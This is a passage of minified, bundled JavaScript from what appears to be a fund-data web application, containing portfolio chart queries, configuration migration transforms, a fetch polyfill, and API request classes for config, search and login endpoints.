e=this.queryOptions.options,t=void 0===e?{}:e;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(t.prototype,"portfolioResponse",{get:function(){var e=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(e,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),t.prototype.getRawValue=function(e){this.executionOptions=e;var t=this.portfolioResponse,r=this.options;if(r&&t){var n=r.type;if("chartData"===n)return this.getChartData(t,r);if("period"===n)return this.getPeriod(t,r)}},t.prototype.getPeriod=function(e,t){var r=t.options&&t.options.period||{};if(e&&e.portfolios&&e.portfolios.length>0&&r)for(var n=t.code,o=0,i=e.portfolios;o<i.length;o++){var a=i[o];if(a.statistics){var s=a.statistics.find(function(e){return e.code===n});if(s&&s.period)return s.period}}},t.prototype.getChartData=function(e,t){var r=t.options&&t.options.chartData||{};if(e&&e.portfolios&&e.portfolios.length>0&&r){var n=t.code;if(!n)return;var o=r.groupBy,i=void 0===o?"label":o;if("label"===i){for(var a={},s=0;s<e.portfolios.length;s++){var u="portfolio_"+(h=e.portfolios[s]).portfolioId;if(h.statistics)if((y=h.statistics.find(function(e){return e.code===n}))&&y.values&&y.values.length>0)for(var c=0,l=y.values;c<l.length;c++){var p=(m=l[c]).label,f=m.value;a[p]||(a[p]={name:p}),a[p][u]=f,0===s&&y.period&&(a[p].periodStart=y.period.start,a[p].periodEnd=y.period.end)}}return Object.values(a)}if("portfolio"===i){var d={};for(s=0;s<e.portfolios.length;s++){var h,y;u="portfolio_"+(h=e.portfolios[s]).portfolioId;if(h.statistics)if((y=h.statistics.find(function(e){return e.code===n}))&&y.values&&y.values.length>0){for(var g=0,v=y.values;g<v.length;g++){var m;p=(m=v[g]).label,f=m.value;d[u]||(d[u]={name:u}),d[u][p]=f}y.period&&(d[u].periodStart=y.period.start,d[u].periodEnd=y.period.end)}}return Object.values(d)}}},t}(r(20).BaseQuery);t.ExternalApiQueryMpiPortfolio=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(87);t.AppParamsHelper=n.AppParamsHelper;var o=r(30);t.ConditionalHelper=o.ConditionalHelper;var i=r(536);t.CsvDownloadHelper=i.CsvDownloadHelper;var a=r(538);t.GtmDataLayerHelper=a.GtmDataLayerHelper;var s=r(539);t.JsonHelper=s.JsonHelper;var u=r(540);t.RebaseHelper=u.RebaseHelper;var c=r(541);t.RedirectHelper=c.RedirectHelper;var l=r(542);t.TextOverflowHelper=l.TextOverflowHelper;var p=r(543);t.TranslationHelper=p.TranslationHelper},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(185),o=r(187),i=r(188),a=r(189),s=function(){function e(e){this.transform=e}return e.prototype.execute=function(e,t){var r;switch(this.transform.type){case"add":r=new o.AddTransform(this.transform.options);break;case"delete":r=new i.DeleteTransform(this.transform.options);break;case"move":r=new n.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var s=e;return r&&(s=r[t](e)),s},e}();t.MigrationTransform=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(64),i=r(27),a=r(186),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),t.prototype.up=function(e){var t=this.options,r=t.oldKey,n=t.oldParentJsPath,o=t.newKey,i=t.newParentJsPath;return this.move(e,r,o,n,i)},t.prototype.down=function(e){var t=this.options,r=t.oldKey,n=t.oldParentJsPath,o=t.newKey,i=t.newParentJsPath;return this.move(e,o,r,i,n)},t.prototype.move=function(e,t,r,n,o){for(var s=i.deepMergeObjects({},e),u=0,c=n?a.apply(n,s):[s];u<c.length;u++)for(var l=c[u],p=l[t],f=0,d=o?a.apply(o,s):[s];f<d.length;f++){var h=d[f];o===n?h===l&&(h[r]=p,delete l[t]):(h[r]=p,delete l[t])}return s},t}(o.MigrationTransformBase);t.MoveTransform=s},function(e,t,r){e.exports=r(546)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(64),i=r(27),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),t.prototype.up=function(e){for(var t=this.options,r=t.key,n=t.parentJsPath,o=t.value,a=i.deepMergeObjects({},e),s=0,u=this.getParentInstances(a,n);s<u.length;s++){u[s][r]=o}return a},t.prototype.down=function(e){for(var t=this.options,r=t.key,n=t.parentJsPath,o=(t.value,i.deepMergeObjects({},e)),a=0,s=this.getParentInstances(o,n);a<s.length;a++){delete s[a][r]}return o},t}(o.MigrationTransformBase);t.AddTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(64),i=r(27),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),t.prototype.up=function(e){for(var t=this.options,r=t.key,n=t.parentJsPath,o=i.deepMergeObjects({},e),a=0,s=this.getParentInstances(o,n);a<s.length;a++){delete s[a][r]}return o},t.prototype.down=function(e){for(var t=this.options,r=t.key,n=t.parentJsPath,o=t.defaultValue,a=i.deepMergeObjects({},e),s=0,u=this.getParentInstances(a,n);s<u.length;s++){u[s][r]=o}return a},t}(o.MigrationTransformBase);t.DeleteTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(64),i=r(27),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),t.prototype.up=function(e){var t=this.options,r=t.key,n=t.parentJsPath,o=t.oldValue,i=t.newValue;return this.valueTransform(e,r,o,i,n)},t.prototype.down=function(e){var t=this.options,r=t.key,n=t.parentJsPath,o=t.oldValue,i=t.newValue;return this.valueTransform(e,r,i,o,n)},t.prototype.valueTransform=function(e,t,r,n,o){for(var a=i.deepMergeObjects({},e),s=0,u=this.getParentInstances(a,o);s<u.length;s++){var c=u[s];c[t]===r&&(c[t]=n)}return a},t}(o.MigrationTransformBase);t.ValueTransform=a},function(e,t){var r=function(e){function t(){this.fetch=!1}return t.prototype=e,new t}("undefined"!==typeof self?self:this);!function(e){!function(t){var r={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(r.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&n.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function a(e){return"string"!==typeof e&&(e=String(e)),e}function s(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return r.iterable&&(t[Symbol.iterator]=function(){return t}),t}function u(e){this.map={},e instanceof u?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}})}function p(e){var t=new FileReader,r=l(t);return t.readAsArrayBuffer(e),r}function f(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:r.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:r.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():r.arrayBuffer&&r.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=f(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=f(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,r=l(t);return t.readAsText(e),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(e,t){e=i(e),t=a(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},u.prototype.delete=function(e){delete this.map[i(e)]},u.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},u.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},u.prototype.set=function(e,t){this.map[i(e)]=a(t)},u.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},u.prototype.keys=function(){var e=[];return this.forEach(function(t,r){e.push(r)}),s(e)},u.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),s(e)},u.prototype.entries=function(){var e=[];return this.forEach(function(t,r){e.push([r,t])}),s(e)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var h=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(e,t){var r=(t=t||{}).body;if(e instanceof y){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new u(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new u(t.headers)),this.method=function(e){var t=e.toUpperCase();return h.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function g(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(o))}}),t}function v(e){var t=new u;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var r=e.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();t.append(n,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new u(t.headers),this.url=t.url||"",this._initBody(e)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},d.call(y.prototype),d.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var b=[301,302,303,307,308];m.redirect=function(e,t){if(-1===b.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(O){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function _(e,n){return new Promise(function(o,i){var a=new y(e,n);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var e={status:s.status,statusText:s.statusText,headers:v(s.getAllResponseHeaders()||"")};e.url="responseURL"in s?s.responseURL:e.headers.get("X-Request-URL");var t="response"in s?s.response:s.responseText;o(new m(t,e))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&r.blob&&(s.responseType="blob"),a.headers.forEach(function(e,t){s.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",u)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}_.polyfill=!0,e.fetch||(e.fetch=_,e.Headers=u,e.Request=y,e.Response=m),t.Headers=u,t.Request=y,t.Response=m,t.fetch=_}({})}(r),delete r.fetch.polyfill,(t=r.fetch).default=r.fetch,t.fetch=r.fetch,t.Headers=r.Headers,t.Request=r.Request,t.Response=r.Response,e.exports=t},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(247));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(325)),f=s(r(23)),d=r(102),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.LINK_CATEGORY_KEY,r.componentKey=d.LINK_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.children,r=a(e,["children"]);return u.default.createElement(p.default,o({},r),u.default.createElement(f.default,null,t))},t=i([c.observer],t)}(l.ComponentBase);t.Link=h,t.default=l.InjectedStyledComponent(h,d.LINK_CATEGORY_KEY,d.LINK_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(326));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(328));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(336));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(340));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(342));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(344));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(346));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(368));t.default=o.default},function(e,t,r){var n=r(395),o=r(396),i=r(109),a=r(397);e.exports=function(e){return n(e)||o(e)||i(e)||a()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){var n=r(398),o=r(399),i=r(109),a=r(400);e.exports=function(e,t){return n(e)||o(e,t)||i(e,t)||a()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(103));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(408));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(410));t.default=o.default},function(e,t,r){"use strict";t.__esModule=!0;var n=i(r(1)),o=i(r(427));function i(e){return e&&e.__esModule?e:{default:e}}t.default=n.default.createContext||o.default,e.exports=t.default},function(e,t,r){"use strict";var n=function(){};e.exports=n},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(434));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.ListTranslations=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.ListCommentaries=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.ListDisclaimers=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.SearchDocuments=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.SearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.GetTheme=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.SavedSearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/requestStrategies"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","RequestStrategies")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.RequestStrategies=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/2fa/login"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","Login2FAProxy")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.Login2FAProxy=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/login"},t}return 